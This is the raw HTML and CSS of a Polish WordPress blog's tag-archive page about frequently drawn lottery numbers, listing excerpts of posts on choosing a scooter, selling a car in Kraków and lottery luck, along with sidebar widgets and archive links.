li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='preload' id='extra-dynamic-css' href='https://www.mtmedia.pl/wp-content/et-cache/taxonomy/post_tag/111/et-extra-dynamic.css?ver=1768909203' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='arpw-style-css' href='https://www.mtmedia.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.mtmedia.pl/wp-content/themes/Extra-child/style.css?ver=4.21.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mtmedia.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mtmedia.pl/wp-json/wp/v2/tags/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mtmedia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-core-unified-111-cached-inline-styles" href="https://www.mtmedia.pl/wp-content/et-cache/111/et-core-unified-111.min.css?ver=1768865133" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.mtmedia.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mtmedia.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-najczesciej-padajace-liczby-w-duzym-lotku tag-109 wp-theme-Extra wp-child-theme-Extra-child et_extra et_extra_layout et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trendy:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-14" class="et-trending-post et-trending-latest">
											<a href="https://www.mtmedia.pl/samochod-zaraz-wypozyczalnia-samochodow-warszawie-tani-wynajem-aut/">Samochód od zaraz! Wypożyczalnia samochodów w Warszawie...</a>
										</div>
																			<div id="et-trending-post-10" class="et-trending-post">
											<a href="https://www.mtmedia.pl/najlepsza-wypozyczalnia-samochodow-katowicach-wynajem-aut-lotnisku/">Najlepsza wypożyczalnia samochodów w Katowicach. Wynaje...</a>
										</div>
																			<div id="et-trending-post-372" class="et-trending-post">
											<a href="https://www.mtmedia.pl/trendy-w-meblach-na-2025-rok-co-bedzie-modne/">Trendy w meblach na 2025 rok: co będzie modne?</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.mtmedia.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukać:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.mtmedia.pl/" data-fixed-height="51">
							<img src="https://www.mtmedia.pl/wp-content/uploads/2019/11/logo2.png" alt="Wypożyczalnia samochodów tanio" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.mtmedia.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-78"><a href="https://www.mtmedia.pl/kategoria/inne-ciekawe/">Inne ciekawe</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.mtmedia.pl/kategoria/transport-i-przeprowadzki/">Transport i przeprowadzki</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.mtmedia.pl/kategoria/turystyka-i-wypoczynek/">Turystyka i wypoczynek</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.mtmedia.pl/kategoria/wypozyczalnie-samochodow/">Wypożyczalnie samochodów</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz Strona</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>najczęściej padające liczby w dużym lotku</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-300" class="post et-format- post-300 type-post status-publish format-standard has-post-thumbnail hentry category-transport-i-przeprowadzki tag-anonse-ogloszenia-motoryzacyjne tag-bezplatne-ogloszenia-dam-prace tag-darmowe-sudoku tag-duzy-lotek-wyniki-z-wczoraj tag-instalacje-lpg-w-rybniku tag-jaki-pies-dla-dziecka tag-najczesciej-padajace-liczby-w-duzym-lotku tag-piesni-religijne-dla-dzieci tag-pokaz-moje-ip tag-prawidlowa-waga-do-wzrostu tag-skutery-raciborz tag-sprzedam-samochod-krakow tag-sudoku-zasady-rozwiazywania tag-wskaznik-bmi tag-zaginione-psy-warszawa et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.mtmedia.pl/pierwszy-skuter-jak-wybrac/" title="Pierwszy skuter jak wybrać?" class="featured-image">
				<img src="https://www.mtmedia.pl/wp-content/uploads/2018/07/skuter_1530972274.jpg" alt="Pierwszy skuter jak wybrać?" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.mtmedia.pl/pierwszy-skuter-jak-wybrac/">Pierwszy skuter jak wybrać?</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.mtmedia.pl/author/mtmedia-pl/" class="url fn" title="Wpisy od mtmedia.pl" rel="author">mtmedia.pl</a> | <span class="updated">lip 7, 2017</span> | <a href="https://www.mtmedia.pl/kategoria/transport-i-przeprowadzki/" rel="tag">Transport i przeprowadzki</a> | <a class="comments-link" href="https://www.mtmedia.pl/pierwszy-skuter-jak-wybrac/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Gdy tylko kończy się zima i pojawiają się pierwsze oznaki wiosny zauważyć można, że na ulicach...</p>

						<a class="read-more-button" data-icon="" href="https://www.mtmedia.pl/pierwszy-skuter-jak-wybrac/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-295" class="post et-format- post-295 type-post status-publish format-standard has-post-thumbnail hentry category-wypozyczalnie-samochodow tag-anonse-ogloszenia-motoryzacyjne tag-bezplatne-ogloszenia-dam-prace tag-darmowe-sudoku tag-duzy-lotek-wyniki-z-wczoraj tag-instalacje-lpg-w-rybniku tag-jaki-pies-dla-dziecka tag-najczesciej-padajace-liczby-w-duzym-lotku tag-piesni-religijne-dla-dzieci tag-pokaz-moje-ip tag-prawidlowa-waga-do-wzrostu tag-sprzedam-samochod-krakow tag-sudoku-zasady-rozwiazywania tag-wskaznik-bmi tag-zaginione-psy-warszawa et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.mtmedia.pl/krakow-sprzedaz-samochodu/" title="Kraków &#8211; sprzedaż samochodu." class="featured-image">
				<img src="https://www.mtmedia.pl/wp-content/uploads/2018/07/samochód_droga_1530969087.jpg" alt="Kraków &#8211; sprzedaż samochodu." /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#db509f;" href="https://www.mtmedia.pl/krakow-sprzedaz-samochodu/">Kraków &#8211; sprzedaż samochodu.</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.mtmedia.pl/author/mtmedia-pl/" class="url fn" title="Wpisy od mtmedia.pl" rel="author">mtmedia.pl</a> | <span class="updated">lip 7, 2017</span> | <a href="https://www.mtmedia.pl/kategoria/wypozyczalnie-samochodow/" rel="tag">Wypożyczalnie samochodów</a> | <a class="comments-link" href="https://www.mtmedia.pl/krakow-sprzedaz-samochodu/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Jako, że samochód jest aktualnie najpopularniejszym środkiem transportu i statystycznie 4 na 5...</p>

						<a class="read-more-button" data-icon="" href="https://www.mtmedia.pl/krakow-sprzedaz-samochodu/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-291" class="post et-format- post-291 type-post status-publish format-standard has-post-thumbnail hentry category-inne-ciekawe tag-anonse-ogloszenia-motoryzacyjne tag-bezplatne-ogloszenia-dam-prace tag-darmowe-sudoku tag-duzy-lotek-wyniki-z-wczoraj tag-instalacje-lpg-w-rybniku tag-jaki-pies-dla-dziecka tag-najczesciej-padajace-liczby-w-duzym-lotku tag-piesni-religijne-dla-dzieci tag-pokaz-moje-ip tag-prawidlowa-waga-do-wzrostu tag-sudoku-zasady-rozwiazywania tag-wskaznik-bmi tag-zaginione-psy-warszawa et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.mtmedia.pl/szczescie-milionera/" title="Szczęście milionera." class="featured-image">
				<img src="https://www.mtmedia.pl/wp-content/uploads/2018/07/milioner_1530799377.jpg" alt="Szczęście milionera." /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00A8FF;" href="https://www.mtmedia.pl/szczescie-milionera/">Szczęście milionera.</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.mtmedia.pl/author/mtmedia-pl/" class="url fn" title="Wpisy od mtmedia.pl" rel="author">mtmedia.pl</a> | <span class="updated">lip 5, 2017</span> | <a href="https://www.mtmedia.pl/kategoria/inne-ciekawe/" rel="tag">Inne ciekawe</a> | <a class="comments-link" href="https://www.mtmedia.pl/szczescie-milionera/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Gry losowe wywołują w ludziach wiele silnych i skrajnych emocji. Każdy ich użytkownik ma nadzieje,...</p>

						<a class="read-more-button" data-icon="" href="https://www.mtmedia.pl/szczescie-milionera/">Czytaj więcej</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="https://www.mtmedia.pl/wp-content/themes/Extra/images/pagination-loading.gif" alt="Ładuję" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div>
				
				
				
				
			</div>
				
				
			</div>							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.mtmedia.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.mtmedia.pl/trendy-w-meblach-na-2025-rok-co-bedzie-modne/">Trendy w meblach na 2025 rok: co będzie modne?</a>
									</li>
											<li>
					<a href="https://www.mtmedia.pl/przygoda-i-magia-dla-najmlodszych-na-matfel-pl/">Przygoda i magia dla najmłodszych na Matfel.pl</a>
									</li>
											<li>
					<a href="https://www.mtmedia.pl/wysokiej-jakosci-pielegnacja-samochodu-metody-i-korzysci/">Wysokiej Jakości Pielęgnacja Samochodu: Metody i Korzyści</a>
									</li>
											<li>
					<a href="https://www.mtmedia.pl/male-mocne-auto-najciekawsze-modele-na-rynku/">Małe mocne auto: Najciekawsze modele na rynku</a>
									</li>
											<li>
					<a href="https://www.mtmedia.pl/mistrzowskie-lutowanie-rur-miedzianych-kompletny-przewodnik-z-praktycznymi-wskazowkami/">Mistrzowskie Lutowanie Rur Miedzianych: Kompletny Przewodnik z Praktycznymi Wskazówkami</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Transport i przeprowadzki</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-miedzynarodowe-warszawy-firma-przeprowadzkowa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe z Warszawy &#8211; firma przeprowadzkowa &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/poruszanie-sie-po-stolicy-problem/" rel="bookmark">Poruszanie się po stolicy &#8211; problem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/katowic-katowic-przewoz-mebli-przeprowadzki-transport-firma-przeprowadzkowa/" rel="bookmark">Z Katowic do&#8230;Katowic! Przewóz mebli, przeprowadzki, transport. Firma przeprowadzkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-poprawnie-dbac-o-samochod/" rel="bookmark">Jak poprawnie dbać o samochód</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/transport-dziel-sztuki-instrumentow-muzycznych-pianin-lublinie/" rel="bookmark">Transport dzieł sztuki i instrumentów muzycznych, pianin w Lublinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/praca-za-granica-problematyka-dojazdu-na-miejsce/" rel="bookmark">Praca za granicą – problematyka dojazdu na miejsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/zmiana-miejsca-prowadzenia-dzialalnosci-gospodarczej/" rel="bookmark">Zmiana miejsca prowadzenia działalności gospodarczej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>mt media</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Wypożyczalnia samochodów</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/wysokiej-jakosci-pielegnacja-samochodu-metody-i-korzysci/" rel="bookmark">Wysokiej Jakości Pielęgnacja Samochodu: Metody i Korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/dojazd-lotniska-bydgoszczy-poznaniu-wypozyczalnia-busow-osobowych-aut/" rel="bookmark">Dojazd z lotniska w Bydgoszczy i Poznaniu &#8211; wypożyczalnia busów osobowych i aut</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-szybko-dostac-sie-z-lotniska-do-miasta/" rel="bookmark">Jak szybko dostać się z lotniska do miasta?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/czeste-usterki-samochodowe-i-jak-sobie-z-nimi-poradzic/" rel="bookmark">Częste usterki samochodowe i jak sobie z nimi poradzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przetransportowac-swoj-samochod-wynajem-autolawety-bydgoszcz/" rel="bookmark">Jak przetransportować swój samochód? Wynajem autolawety Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/autobusem-warszawie-wypozyczalnia-autokarow-wycieczki-autokarowe-wynajem-mikrobusow-warszawa/" rel="bookmark">Autobusem po Warszawie &#8211;  wypożyczalnia autokarów. Wycieczki autokarowe &#8211; wynajem mikrobusów Warszawa;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/samochod-dla-wypozyczalnia-samochodow-rzeszow/" rel="bookmark">Samochód dla Ciebie! Wypożyczalnia samochodów Rzeszów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.mtmedia.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.mtmedia.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.mtmedia.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.mtmedia.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.mtmedia.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.mtmedia.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.mtmedia.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.mtmedia.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.mtmedia.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.mtmedia.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.mtmedia.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.mtmedia.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.mtmedia.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.mtmedia.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.mtmedia.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-78"><a href="https://www.mtmedia.pl/kategoria/inne-ciekawe/">Inne ciekawe</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.mtmedia.pl/kategoria/transport-i-przeprowadzki/">Transport i przeprowadzki</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.mtmedia.pl/kategoria/turystyka-i-wypoczynek/">Turystyka i wypoczynek</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.mtmedia.pl/kategoria/wypozyczalnie-samochodow/">Wypożyczalnie samochodów</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>mtmedia Lublin</p>
</div>
